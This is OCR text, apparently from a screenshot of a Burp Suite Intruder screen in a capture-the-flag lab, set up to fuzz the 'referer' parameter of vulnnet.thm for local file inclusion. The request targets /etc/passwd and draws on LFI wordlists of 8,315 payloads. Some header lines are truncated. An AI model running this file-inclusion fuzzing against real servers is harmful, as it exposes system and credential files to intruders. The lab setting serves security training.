 1 × 2 × +
Sniper attack Start attack
Target http://vulnnet.thm Update Host header to match target
Positions Add § Clear § Auto §
1 GET /index.php?referer=§/etc/passwd§ HTTP/1.1
2 Host: vulnnet.thm
3 Upgrade-Insecure-Requests: 1
4 Use
(KHT
5 Acc
tex
,im
3;q
6 Acc
7 Acc
8 Conn
9
10
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 8,315
Request count: 8,315
Payload configuration
Look In: LFI
LFI-etc-files-of-all-linux-packages.txt
LFI-gracefulsecurity-linux.txt
LFI-gracefulsecurity-windows.txt
LFI-Jhaddix.txt
LFI-LFISuite-pathtotest-huge.txt
LFI-LFISuite-pathtotest.txt
LFI-linux-and-windows_by-1N3@CrowdShield.txt
LFI-Windows-adeadfed.txt
OMI-Agent-Linux.txt